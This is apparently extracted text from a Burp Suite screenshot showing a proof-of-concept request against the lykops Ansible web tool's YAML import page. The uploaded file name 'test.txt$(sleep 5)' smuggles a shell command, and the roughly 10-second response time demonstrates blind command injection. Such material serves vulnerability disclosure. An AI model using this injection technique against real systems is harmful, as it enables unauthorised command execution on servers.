 Go
Cancel
<
>
Target: http://lykops:8000
?
Request
Raw
Params
Headers
Hex
Origin: http://lykops:8000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI1q9hNLEI6RqOJnU
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://lykops:8000/ansible/yaml/import
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: csrftoken=q7KxZ4W1LgbJNI2cgOpi7Rga7GbNApWZ9dsQZMot8dfy2oDTDVae00Dxnt81gFB9;
sessionid=9jhugcvgn9n8s15ngielf5xfofnhu2qk
Connection: close
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="csrfmiddlewaretoken"
me3oXU5NPl7MmVLTJd8yhRiOfivJCDbO5kLHXCxfcibBBBmA68TuaOFnv5sXiTQa
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="name"
test
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="file"; filename="test.txt$(sleep 5)"
Content-Type: image/jpeg
test
------WebKitFormBoundaryI1q9hNLEI6RqOJnU
Content-Disposition: form-data; name="describe"
test
------WebKitFormBoundaryI1q9hNLEI6RqOJnU--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<div id="page-wrapper" class="gray-bg ">
</br>
</br>
<strong>最近的访问路径：</strong>
</br>
</br>
</br>
<div class="alert alert-danger text-center">lykops 为用户lykops上传导入ansible
yaml时失败，提交保存时发生错误，原因：暂时只支持txt或者zip格式文件</div>
</br>
</br>
</br>
</br>
</br>
<a href="/ansible/yaml/import"><button type="button" class="btn btn-sm btn-primary" >返回</button></a>
<div class="footer fixed">
<div class="pull-right">
版本 <strong>1.0</strong> GPL.
</div>
延时10s
?
<
+
>
Type a search term
0 matches
Done
3,798 bytes | 10,027 millis